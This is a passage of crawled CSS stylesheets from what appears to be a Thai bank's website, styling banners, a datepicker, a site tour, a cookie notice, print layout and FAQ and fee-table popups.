  width: 210px;
  max-width: 100%;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  overflow: hidden;
}
.banner-krate:before {
  content: "";
  position: absolute;
  left: 0;
  top: 1px;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #00a950;
  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 169, 80, 0.2);
  -moz-box-shadow: 0px -1px 0px 0px rgba(0, 169, 80, 0.2);
  box-shadow: 0px -1px 0px 0px rgba(0, 169, 80, 0.2);
}
.banner-krate table {
  margin: 0;
  font-size: 10px;
  font-weight: 500;
  table-layout: fixed;
}
.banner-krate table th,
.banner-krate table td {
  vertical-align: baseline;
  white-space: nowrap;
}
.banner-krate table .w33 {
  width: 33.3333333%;
}
.banner-krate table .w50 {
  width: 50%;
}
.banner-krate .tb-bn-header th,
.banner-krate .tb-bn-header td {
  padding: 10px;
}
.banner-krate .tb-bn-header th:first-child,
.banner-krate .tb-bn-header td:first-child,
.banner-krate .tb-bn-footer th:first-child,
.banner-krate .tb-bn-footer td:first-child {
  padding-right: 0;
}
.banner-krate .tb-bn-header th:last-child,
.banner-krate .tb-bn-header td:last-child,
.banner-krate .tb-bn-footer th:last-child,
.banner-krate .tb-bn-footer td:last-child {
  padding-left: 0;
}
.banner-krate .tb-bn-header tr {
  border-bottom: 1px solid;
}
.banner-krate .tb-bn-header tr:last-child {
  border-bottom: 0;
}
.banner-krate .tb-bn-header td.td-name {
  font-size: 13px;
}
.banner-krate .tb-bn-header td.td-update {
  font-size: 9px;
}
.banner-krate .tb-bn-footer th,
.banner-krate .tb-bn-footer td {
  padding: 12px 10px;
}
.banner-krate .tb-bn-footer a.more {
  vertical-align: middle;
}
.banner-krate .tb-bn-footer .social a {
  margin-right: 10px;
}
.banner-krate .tb-bn-footer .social .ic {
  margin: 0;
  font-size: 13px;
}
.banner-krate .bn-body {
  min-height: 172px;
}
.banner-krate .table-krate th,
.banner-krate .table-krate td {
  padding: 6px 10px;
  border: 1px solid #f2f2f2;
  text-align: center;
  line-height: 1.5;
}
.banner-krate .table-krate th:first-child,
.banner-krate .table-krate td:first-child {
  border-left: 0;
}
.banner-krate .table-krate th:last-child,
.banner-krate .table-krate td:last-child {
  border-right: 0;
}
.banner-krate .table-krate td.td-currency,
.banner-krate .table-krate td.td-rate {
  vertical-align: middle;
}
.banner-krate .table-krate td.td-currency {
  text-align: left;
}
.banner-krate .table-krate td.td-currency .flag {
  width: 12px;
  height: 12px;
}
.banner-krate .table-krate td.td-currency .name {
  font-size: inherit;
}
.banner-krate .table-krate td.td-rate {
  font-size: 13px;
  padding-left: 6px;
  padding-right: 6px;
}

.banner-krate .tb-bn-tabs td {
  width: 33.3333333%;
  padding: 6px;
  border: 1px solid #fff;
  text-align: center;
  line-height: 1.5;
  cursor: pointer;
  opacity: 0.5;
}
.banner-krate .tb-bn-tabs td:hover,
.banner-krate .tb-bn-tabs td.active {
  opacity: 1;
}
.banner-krate .tb-bn-tabs td.active {
  color: #00a950;
  border-bottom: 1px solid #00a950;
}
.banner-krate .tb-bn-tabs th:first-child,
.banner-krate .tb-bn-tabs td:first-child {
  border-left: 0;
}
.banner-krate .tb-bn-tabs th:last-child,
.banner-krate .tb-bn-tabs td:last-child {
  border-right: 0;
}

.banner-krate.tone1 {
  background-color: #fafafa;
}
.banner-krate.tone1 .bn-header {
  background-color: #fff;
}
.banner-krate.tone1 .tb-bn-header tr {
  border-color: #f2f2f2;
}
.banner-krate.tone1 .tb-bn-header td.td-update {
  color: #999;
}
.banner-krate.tone2 {
  background-color: #fff;
}
.banner-krate.tone2 .bn-header {
  background-color: #00a950;
}
.banner-krate.tone2 .tb-bn-header tr {
  border-color: #82d0a8;
}
.banner-krate.tone2 .bg-green-light {
  background-color: #f2fbf6;
  color: inherit;
}
.banner-krate.tone2 .bn-header,
.banner-krate.tone2 .tb-bn-header td.td-update {
  color: #fff;
}

/* Datepicker */
.datepicker {
  position: relative;
}
.datepicker .px-datepicker {
  color: #333;
  cursor: pointer;
}
.datepicker .px-datepicker-device {
  line-height: 1.5;
}
.datepicker .ui-datepicker-trigger,
.datepicker-device:after {
  position: absolute;
  right: 0;
  top: 0;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 1.5;
  text-align: center;
  pointer-events: none;
}
.datepicker .ui-datepicker-trigger:before,
.datepicker-device:after {
  font-family: "icokbank";
  content: "\e931";
  font-size: 16px;
  opacity: 0.8;
}
.ui-datepicker.ui-widget {
  font-family: kurious-looped;
  font-weight: 300;
  font-size: 13px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ui-datepicker.ui-widget.ui-widget-content {
  margin-top: 3px;
  border-color: #e1e1e1;
  background-color: #fafafa;
}
.ui-datepicker .ui-widget-header {
  border: 0;
  background: none;
  padding: 0.2em 0 0.4em;
}
.ui-datepicker .ui-datepicker-title select {
  outline: 0;
  border-color: #e1e1e1;
  font-size: 0.9em;
  margin: 1px;
  display: inline-block;
  vertical-align: middle;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  height: 20px;
  line-height: 1.5;
  padding: 0 10px;
  background-color: #fafafa;
  background-image: url(../img/icon/selectdate.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.ui-datepicker thead {
  background-color: #00a950;
  color: #fff;
}
.ui-datepicker th {
  padding: 0.35em 0.3em;
}
.ui-datepicker .ui-datepicker-calendar tbody tr:first-child td {
  padding-top: 2px;
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  color: #333;
  outline: 0;
}
.ui-state-highlight,
.ui-widget-content .ui-state-highlight {
  color: #00a950;
  font-weight: 600;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
  background: #00a950;
  /*border-color: #00a950;*/
  color: #fff;
  font-weight: 600;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  top: 2px !important;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  margin-top: -6px;
}

.ui-widget-header .ui-state-hover,
.ui-widget-header .ui-state-focus {
  border: 0;
  background: none;
  font-weight: 500;
  color: #2b2b2b;
}

/* End Datepicker */

/* Website Tour */
.tour-backdrop {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.tour-step-background {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 0 3px #000000;
  -moz-box-shadow: inset 0 0 3px #000000;
  box-shadow: inset 0 0 3px #000000;
}
.popover.tour-tour {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: 0;
  background-color: #00ab4b;
  padding: 25px 40px 30px;
  min-width: 400px;
  font-family: kurious-looped;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popover.tour-tour .popover-title,
.popover.tour-tour .popover-content,
.popover.tour-tour .popover-navigation {
  background-color: inherit;
  border: 0;
  padding: 0;
}
.popover.tour-tour .popover-title {
  font-family: kurious-looped;
  font-size: 45px;
  font-weight: 500;
  line-height: 1.5;
}
.popover.tour-tour .popover-content {
  margin-top: 15px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.popover.tour-tour .popover-navigation {
  margin-top: 20px;
}
.popover[class*="tour-"] .popover-navigation [data-role="end"] {
  float: none;
}
.popover.left > .arrow {
  right: -10px;
}
.popover.left > .arrow,
.popover.left > .arrow:after {
  border-left-color: #00ab4b;
}
.popover.right > .arrow {
  left: -10px;
}
.popover.right > .arrow,
.popover.right > .arrow:after {
  border-right-color: #00ab4b;
}
.popover.top > .arrow {
  bottom: -10px;
}
.popover.top > .arrow,
.popover.top > .arrow:after {
  border-top-color: #00ab4b;
}
.popover.bottom > .arrow {
  top: -10px;
}
.popover.bottom > .arrow,
.popover.bottom > .arrow:after {
  border-bottom-color: #00ab4b;
}
.popover.tour-tour .btn {
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-family: kurious-looped;
  font-size: 13px;
  line-height: 1.5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  outline: 0 !important;
  min-width: 150px;
  background-color: #fff !important;
  color: #00ab4b;
}
.popover-counter {
  float: right;
  font-family: kurious-looped;
  font-weight: 500;
  font-size: 35px;
  line-height: 1.5;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.popover.tour-tour .btn-close {
  display: inline-block;
  position: absolute;
  right: 15px;
  top: 15px;
  cursor: pointer;
  line-height: 1.5;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity ease-in-out 0.2s;
  -o-transition: opacity ease-in-out 0.2s;
  transition: opacity ease-in-out 0.2s;
}
.popover.tour-tour .btn-close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.popover.tour-tour .btn-close:before {
  font-family: "icokbank";
  content: "\e90a";
  font-size: 13px;
  color: #fff;
  line-height: 1.5;
}

.tour-tour-element {
  pointer-events: none;
}

.tour-step-segment {
  display: inline-block;
}
.tour-step-segment.tour-tour-element a.active:after {
  display: none;
}

.popover.popover-segment {
  margin-top: 25px;
}
.popover.popover-login {
  margin-top: 35px;
}
.popover.popover-shortcut {
  margin-left: -35px;
}
/* End Website Tour */

@media screen and (-webkit-min-device-pixel-ratio: 1.5),
  screen and (-moz-min-device-pixel-ratio: 1.5),
  screen and (min-device-pixel-ratio: 1.5),
  only screen and (min-resolution: 192dpi) {
  input[type="radio"].css-checkbox + .css-label,
  input[type="checkbox"].css-checkbox + .css-label {
    background-size: 18px auto;
  }
  input[type="radio"].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/radio.png);
  }
  input[type="radio"].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/radio-chk.png);
  }
  input[type="checkbox"].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/checkbox.png);
  }
  input[type="checkbox"].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/checkbox-chk.png);
  }

  .ic-cal {
    background-image: url(../img/icon/2x/calculator.png);
  }

  #recommend-video .ms-video-btn {
    background: url(../img/icon/2x/video-play-w.png) no-repeat 0 0;
    background-size: 100%;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .icw,
  .icw .result-note,
  .table .action-table,
  .popover.tour-tour,
  .popover.tour-tour .btn {
    font-family: kurious-looped;
  }

  .select:after {
    display: none;
  }
  .select .chosen-container-single .chosen-single div {
    width: 40px;
    height: 38px;
    line-height: 1.5;
    text-align: center;
  }
  .select .chosen-container-single .chosen-single div b:before {
    content: "\e90d";
    font-family: "icokbank";
    font-size: 80%;
    font-weight: 500;
  }

  .select-transparent:after {
    background-color: #fff;
    margin-right: -1px;
    padding-right: 1px;
  }
  .select-transparent select {
    padding-right: 0;
  }

  .search-form .overlabel,
  .search-form input:focus + .overlabel,
  .search-form .filled input + .overlabel {
    line-height: 1.5;
  }
  .search-form .select .chosen-container-single .chosen-single div {
    width: 55px;
    height: 48px;
    line-height: 1.5;
  }
  .search-form .select .chosen-container-single .chosen-single div b:before {
    font-size: 20px;
    color: #ccc;
  }

  .navtop .list-inline li.divide {
    line-height: 1.5;
    vertical-align: top;
  }
  .navtop .select-language {
    display: inline-block;
    vertical-align: middle;
  }
  .navtop .select-language:after {
    background-color: #00a950;
  }

  .sortby .select:after {
    display: inline-block;
  }
  .sortby-title {
    vertical-align: top;
  }
}

@media print {
  @page {
    width: 100%;
    margin: 0;
    padding: 0;
  }

  html,
  body {
    width: 1140px;
    max-width: 1140px;
    min-width: 1140px;
    margin: 0 auto;
  }
  .container {
    width: 1140px !important;
    min-width: 100% !important;
    max-width: 100% !important;
    padding: 1cm 1.5cm !important;
    margin: 0 auto;
  }
  .header,
  .header-device,
  .footer,
  .mfp-bg,
  .mfp-wrap,
  .two-columns .sidebar,
  .two-columns ul.link-box,
  .two-columns .bannerads,
  .localnav,
  .share-group,
  .functional-rate .icw-form,
  .functional-block .link-undo,
  .table-exchangerate a.btn-cal,
  .section-related {
    display: none !important;
  }

  .two-columns .column-main {
    width: 100% !important;
    border: 0 !important;
    padding: 0 !important;
  }
  .two-columns.contentbox {
    margin: 0 !important;
    border: 0 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .two-columns.contentbox .column-main {
    padding: 0 !important;
    border: 0 !important;
  }
  .two-columns h3 {
    font-size: 18px !important;
    line-height: 1.5;
    font-weight: 600;
  }

  .two-columns h4 {
    font-size: 16px !important;
    line-height: 1.5;
    font-weight: 600;
  }

  table {
    width: 100% !important;
    max-width: 100% !important;
    min-width: 100% !important;
  }
  .table-exchangerate .hide-m {
    display: table-cell !important;
  }
  .table-exchangerate .show-m {
    display: none !important;
  }

  .functional-rate .data-update {
    padding-top: 0;
    font-size: 16px;
  }
}

.headline {
  text-align: center;
  margin-bottom: 40px;
}
tr.data-empty {
  border: 0;
}

.thumbnail-autoheight .caption {
  height: auto !important;
}
.thumbnail-autoheight .caption h3 {
  height: 50px;
  font-size: 20px !important;
  line-height: 1.5;
  overflow-y: hidden;
}

.step-style .step-col {
  padding-top: 30px;
  padding-bottom: 30px;
}
.step-style .img + .txt,
.step-style .txt + .img {
  margin-top: 20px;
}
.step-style .txt .no {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 1.5;
  font-family: kurious-looped;
  font-size: 40px;
  text-align: center;
  background-color: #00a950;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-bottom: 20px;
}
.step-style .img > img {
  display: inline-block;
  line-height: 1.5;
}

.kb-notify {
  width: 100%;
  min-height: 40px;
  margin: 0 !important;
  border: 0;
  padding: 15px 0;
  font-size: 13px;
  font-weight: 400;
  text-align: center;
  background-color: #ad9f95;
  color: #fff;
}
.kb-notify a,
.kb-notify a:hover {
  text-decoration: underline;
}
.kb-notify a:hover,
.kb-notify .icw-close:hover {
  opacity: 0.9;
}
.kb-notify .container {
  position: relative;
}
.kb-notify .icw-close {
  display: inline-block;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -7px;
  line-height: 1.5;
  text-decoration: none;
}
.kb-notify .icw-close:after {
  display: inline-block;
  font-family: "icokbank";
  content: "\e90a";
  font-size: 11px;
  font-weight: bold;
  color: #fff;
}
.kb-notify .msg {
  position: relative;
  display: inline-block;
  text-align: left;
  padding: 0 30px;
}
.kb-notify .msg .ic {
  font-size: 20px;
  color: inherit;
  line-height: 1.5;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
}

.nowrap {
  white-space: nowrap;
}

/* Multimenu */
.nav-multimenu {
  display: none;
}

/* Text Icon */
.icw .text-icon {
  position: relative;
  padding-left: 30px;
}
.icw .text-icon .ic {
  position: absolute;
  left: 0;
}
.icw .text-icon:last-child {
  margin-bottom: 0;
}

/* Exclusive Menu Mobile */
.mm-bottom .mm-exclusive {
  display: block;
  line-height: 1.5;
  height: auto;
}
.mm-bottom .mm-exclusive:not(:last-child) {
  margin-bottom: 15px;
}
.mm-bottom .mm-exclusive > a {
  display: inline-block;
  vertical-align: top;
  line-height: 1.5;
}
.mm-bottom .mm-exclusive > a,
.mm-hasnavbar .mm-listview > li.mm-exclusive {
  padding: 8px 0;
}
.mm-bottom .mm-exclusive > a:not(:last-child) {
  margin-right: 20px;
}
.mm-bottom .mm-exclusive .img {
  display: block;
  height: 20px;
}
.mm-hasnavbar .mm-listview > li.mm-exclusive:not(:first-child) {
  margin-top: 15px;
}

/* Fix Sharepoint */
.mm-opening .ms-core-overlay {
  background: none;
}
.icw .ms-webpartzone-cell {
  margin-bottom: 0;
}
.icw .ms-rte-wpbox {
  font-weight: inherit;
  line-height: 1.5;
}
.icw .ms-rtestate-field p,
.icw p.ms-rteElement-P {
  /* font-size: 13px; */
  line-height: 1.5;
}
.icw .ms-rtestate-field p.sc-description,
.icw .ms-rtestate-field :not(.swiper) + h3 {
  font-size: 20px;
}

.icw .ms-webpart-cell-vertical,
.icw .ms-webpart-chrome-vertical {
  display: block;
}
.icw .labelError {
  display: block;
}
@media screen and (min-width: 768px) and (max-width: 950px) {
  .DNipad {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .DNdesktop {
    display: none;
  }
}
div.dvss {
  display: none !important;
}

@media screen and (min-width: 800px) {
  .showDesktop {
    display: block !important;
  }
}
/* UTM ActiveBox */
#px-activeUTM {
  display: inline-block;
  position: fixed;
  top: 100px;
  right: 20px;
  background-color: rgba(0, 0, 0, 0.68);
  max-width: 210px;
  border-radius: 4px;
  z-index: 12000;
  color: #ffffff;
  padding: 30px 20px;
}
#px-activeUTM .s-version,
#px-activeUTM .s-url {
  font-size: 11px;
  font-style: italic;
  color: #999;
  word-break: break-word;
}
#px-activeUTM table {
  margin: 10px 0px;
}

/* policy cookies garage */
#PolicyCookies {
  width: 100%;
  background: black;
  position: fixed;
  bottom: auto;
  opacity: 0.9;
  z-index: 9999999;
  padding: 20px 15px !important;
  margin: 0 auto;
  display: flex;
  flex-flow: column wrap;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
}

#PolicyCookies,
#PolicyCookies p,
#PolicyCookies .btn,
#PolicyCookies a {
  font-family: kurious-looped !important;
  font-size: 13px;
  line-height: 1.5;
}

#PolicyCookies p {
  margin: 0;
}

#PolicyCookies span a {
  color: #00a950 !important;
}

#PolicyCookies .col-md-3,
#PolicyCookies .col-xs-12 {
  flex: 1;
  max-width: 100%;
  padding: 0;
  position: relative;
  float: none;
}

#PolicyCookies .col-md-3 {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  float: none;
}

#PolicyCookies .col-xs-5 {
  width: 96px;
  padding: 0 !important;
  position: relative;
  margin-left: 0;
  margin-right: 0;
  margin-top: 10px;
}

#PolicyCookies .col-xs-5.col-md-5 {
  flex-basis: unset;
}

#PolicyCookies .col-xs-5.col-md-5 .btn {
  border: 2px solid white;
  display: block;
  padding: 0 10px !important;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 1.5;
}

#PolicyCookies .col-xs-5.col-md-5:last-child .btn {
  border: 2px solid green;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
  border-radius: 4px;
  height: 40px;
}

#PolicyCookies .col-xs-5.col-md-5:first-child {
  padding: 0 !important;
  margin-right: 5px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
  padding: 0 !important;
  margin-left: 5px;
  line-height: 1.5;
}

#PolicyCookies .btn {
  all: unset;
  margin: 0;
  background-color: transparent;
  border-radius: 4px !important;
}

.tool.tool-search {
  position: relative;
}

a.open-popup-search {
  display: inline-block !important;
}

.tooltip-search {
  width: max-content;
  position: absolute;
  bottom: -56px;
  right: calc(100% - 100px);
  white-space: nowrap;
  background: #fff;
  color: #333;
  font-family: kurious-looped;
  font-size: 26px;
  font-style: normal;
  font-weight: 600;
  line-height: 1.5;
  padding: 8px 18px;
  border-radius: 8px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
  display: none;
  font-family: kurious-looped;
}

.tooltip-search img {
  margin-right: 4px;
  display: none;
}

.tooltip-search:after {
  content: "";
  position: absolute;
  top: -4px;
  right: 83px;
  width: 10px;
  height: 10px;
  background: #fff;
  display: inline-block;
  transform: rotate(45deg);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

#section-features .remark {
  font-size: 13px;
}

#section-features.remark p.heading {
  font-weight: bold !important;
  margin-bottom: 15px !important;
}

@media screen and (min-width: 768px) {
  .tooltip-search {
    bottom: -40px;
    right: calc(100% - 83px);
  }

  .tooltip-search:after {
    right: 67px;
  }

  #PolicyCookies {
    flex-flow: row wrap;
  }

  #PolicyCookies .col-md-8 {
    flex: 1;
    max-width: 512px;
    padding: 0;
    float: none;
  }

  #PolicyCookies .col-xs-5 {
    margin-top: 0;
  }

  #PolicyCookies .col-md-3 {
    flex: 1;
    max-width: 256px;
    padding: 0;
    float: none;
    justify-content: flex-end;
  }
}

@media screen and (min-width: 1024px) {
  .multimenu-head .h2.heading {
    font-size: 18px;
    line-height: 1.5;
  }
  .tooltip-search {
    right: calc(100% - 43px);
  }

  .tooltip-search:after {
    right: 24px;
  }

  #PolicyCookies {
    flex-flow: row wrap;
  }

  #PolicyCookies .col-md-8 {
    flex: 1;
    max-width: 760px;
    padding: 0;
    float: none;
  }

  #PolicyCookies .col-md-3 {
    flex: 1;
    max-width: 380px;
    padding: 0;
    float: none;
    justify-content: flex-end;
  }

  #PolicyCookies .col-md-5 {
    width: 96px;
    margin-top: 0;
  }

  #PolicyCookies .col-xs-5.col-md-5:first-child {
    padding: 0 !important;
    margin-right: 10px;
  }
}

.section-rl {
  z-index: 10000 !important;
}

.section-rl.bottom {
  bottom: 0 !important;
}

.section-rl.fix-num {
  bottom: 56px !important;
}

.section-rl.fix-num-higher {
  bottom: 0 !important;
}
#section-insure-detail .media .md-body h3.heading {
  font-size: 20px;
}
.table-detail-2columns h3 {
  font-size: 18px;
}

.section .sc-topic .sc-heading,
.section .sc-headline .sc-heading:not(.h1) {
  font-size: 26px;
}
.section .sc-topic .sub-topic,
.section .sc-headline .sub-topic {
  font-size: 20px;
}
.items-slider .list-item-col .caption h4 {
  font-size: 16px;
}

#dataGridViewStock .h3 {
  font-size: 18px;
}

.col-ct.col-md-4.col-lg-4 span.h3.c-green {
  font-size: 18px;
}

.col-ct.col-md-4.col-lg-4 span.h4 {
  font-size: 16px;
}
.content-row h3.heading.c-green {
  font-size: 18px;
}

.content-row table.table-data .a-right.nopdl span.h3.c-green {
  font-size: 18px;
}

span#spanTTDSP {
  font-size: 20px;
  color: #00a950;
}

@media screen and (min-width: 1024px) {
  #section-warning-apply.show-warning {
    bottom: 60px;
  }
  .column-main .content-intro h1.heading {
    padding-right: 50px;
    font-size: 26px;
    line-height: 1.5;
    font-weight: 600;
  }
  .two-columns h3 {
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 600;
  }
  .two-columns h4 {
    font-size: 18px !important;
    line-height: 1.5;
    font-weight: 600;
  }
  .items-slider .list-item-col .caption h4 {
    font-size: 18px;
  }
  #dataGridViewStock .h3 {
    font-size: 20px;
  }

  .col-ct.col-md-4.col-lg-4 span.h3.c-green {
    font-size: 20px;
  }

  .col-ct.col-md-4.col-lg-4 span.h4 {
    font-size: 18px;
  }
  .content-row h3.heading.c-green {
    font-size: 20px;
  }
  span#spanTTDSP {
    font-size: 26px;
    color: #00a950;
  }
}

@media screen and (min-width: 860px) {
  #section-warning-apply.show-warning {
    bottom: 40px;
  }
}

@media screen and (min-width: 1140px) {
  .section-rl {
    bottom: 0 !important;
  }

  .section-rl.fix-num {
    bottom: 0 !important;
  }

  .section-rl.fix-num-higher {
    bottom: 0 !important;
  }
}

@media screen and (max-width: 1024px) {
  .has-sticky #navigation-footer .footer-slogan {
    height: 56px !important;
    padding-bottom: 0 !important;
  }
  .items-slider .list-item-col .caption h4 {
    font-size: 18px;
  }
}

.filter-result .thumbnail-news .caption h3 {
  font-size: 13px !important;
  text-overflow: ellipsis;
  font-weight: 600;
  line-height: 1.5;
  height: 37.5px;
}

.icw .h2.sc-heading {
  font-size: 20px;
}

@media screen and (min-width: 768px) {
  #DIVBanner .banner-details .highlight-landing .sc-inner .content-area .content-box .sc-heading {
    font-size: 33px;
  }

  .icw .h2.sc-heading {
    font-size: 26px;
  }
}

/*=============== responsive ================*/

@media screen and (min-width: 200px) {
  .hide-w767 {
    display: none;
  }
  .show-w767 {
    display: block;
  }

  .hide-w360 {
    display: none;
  }
  .show-w360 {
    display: block;
  }

  .hide-w991 {
    display: none;
  }
  .show-w991 {
    display: block;
  }
}

@media screen and (min-width: 768px) {
  .hide-w767{display: block;}
  .show-w767{display: none;}

  .hide-w991{display: none;}
  .show-w991{display: block;}
}

@media screen and (min-width: 991px) {
  .hide-w991{display: block;}
  .show-w991{display: none;}
  
}

@media screen and (max-width: 1199px) {
  .icw .ms-rtestate-field :not(.swiper) + h3.nurtured-rte-Element-H3White { font-size: 18px; }
}

@media screen and (max-width: 1025px) {
  .mm-navbar, .mm-listview, .mm-search-custom {
    font-size: 16px;
  }
  .mm-menu .select-language select {
    font-size: 16px;
  }
}

#sectionArticle .thumbnail-news .caption h3{
  height: auto;
  line-height: 1.5 ;
  overflow-y: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/fix-kplus-faqs.css
body_size: 27
content:
#faqs .accordion-content ol {
  margin-left: 20px;
  margin-top: 15px;
}

#faqs .accordion-content ol li {
  list-style-type: decimal;
  margin-bottom: 8px;
}

#faqs .accordion-content .font-default {
  font-family: Helvetica, Arial, sans-serif;
}

#faqs .sc-heading {
  margin-bottom: 25px;
}

@media screen and (max-width: 991px) {
  #faqs .tab-container .tab {
    margin-top: 0;
    margin-bottom: 40px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/popup-fix.css
body_size: 515
content:
.popup-content-style div.mfp-content {
  max-width: 1200px;
}

.popup-content-style .mfp-content #popup-fee-table .content {
  overflow-x: hidden;
  overflow-y: auto;
}

.popup-content-style .mfp-content #popup-fee-table .content > .img,
.popup-content-style .mfp-content #popup-fee-table .content > .table {
  margin-top: 20px;
  margin-bottom: 20px;
  
  min-width: auto;
}

.popup-content-style .mfp-content #popup-fee-table .content > .table {
  display: block;
}

.popup-content-style .mfp-content #popup-fee-table .content > .img {
  display: none;
}

.popup-content-style .mfp-content #popup-fee-table ul.list {
  margin-top: 10px;
  margin-bottom: 20px;
}

.popup-content-style .mfp-content #popup-fee-table .table {
  border: solid 1px rgba(230, 230, 230, 0.7);
  border-width: 1px 1px 0 1px;
  border-collapse: separate;
  border-radius: 10px;
  overflow-x: hidden;
  overflow-y: hidden;
}

.popup-content-style .mfp-content #popup-fee-table .table th {
  background: #24C46A;
  color: white;
}

.popup-content-style .mfp-content #popup-fee-table .table td {
  background: #F8F8F8;
  color: #666666;
}

.popup-content-style .mfp-content #popup-fee-table .table td.c-green {
  color: #24C46A;
}

.popup-content-style .mfp-content #popup-fee-table .table tbody tr:first-child td:nth-child(2) {
  background: #F2F2F2;
  color: #00A94F;
  
  font-size: 28px;
}

.popup-content-style .mfp-content #popup-fee-table .table th,
.popup-content-style .mfp-content #popup-fee-table .table td {
  padding: 10px 15px;
  border-bottom: solid 1px #E6E6E6;
  
  vertical-align: middle;
}

.popup-content-style .mfp-content #popup-fee-table .table th:not(:last-child),
.popup-content-style .mfp-content #popup-fee-table .table td:not(:last-child),
.popup-content-style .mfp-content #popup-fee-table .table tbody tr:last-child td,
.popup-content-style .mfp-content #popup-fee-table .table thead tr:last-child th {
  border-right: solid 1px #E6E6E6;
}

.popup-content-style .mfp-content #popup-fee-table .table th,
.popup-content-style .mfp-content #popup-fee-table .table td:not(:first-child) {
  text-align: center;
}

.popup-content-style .mfp-content #popup-fee-table .table thead tr:first-child th:first-child {
  border-top-left-radius: 10px;
}

.popup-content-style .mfp-content #popup-fee-table .table thead tr:first-child th:last-child {
  border-top-right-radius: 10px;
}

.popup-content-style .mfp-content #popup-fee-table .table tbody tr:last-child td:first-child {
  border-bottom-left-radius: 10px;
}

.popup-content-style .mfp-content #popup-fee-table .table tbody tr:nth-last-child(2) td:last-child {
  border-bottom-right-radius: 10px;
}

@media screen and (max-width: 991px) {
  .popup-content-style .mfp-content #popup-fee-table .content > .table {
    display: none;
  }

  .popup-content-style .mfp-content #popup-fee-table .content > .img {
    display: block;
  }
}

.kcc #highlight .wonder-popup-link {
  position: absolute;
  z-index: 1000;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/application-detail-fix.css
body_size: 163
content:
.sc-details .details-container .remark {
  margin-top: 10px;
}

.sc-details .details-container .list-remark {
  margin-top: 0;
}

.sc-details .details-container .remark > ol.list > li,
.sc-details .details-container .list-remark > ol.list > li {
  list-style-type: decimal;
}

.sc-details .hr {
  margin: 15px 0;
  border-top: solid 1px #EEEEEE;
}

#special-offers .special-offers .special-offer {
  height: 235px;
}

#special-offers .special-offers .special-offer ul {
  display: inline-block;
  text-align: left;
}

#special-offers .special-offers .special-offer ul li {
  position: relative;
  display: inline-block;
  padding-left: 1em;
}

#special-offers .special-offers .special-offer ul li:before {
  position: absolute;
  
  content: "•";
  font-size: 20px;
  line-height: 20px;
  left: 0;
  top: 1px;
}

@media screen and (max-width: 767px) {
  #special-offers .special-offers .special-offer ul {
    text-align: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/compn-overflower.css
body_size: 95
content:
.compn-overflow .compn-overflow-wrapper {
  overflow-x: scroll;
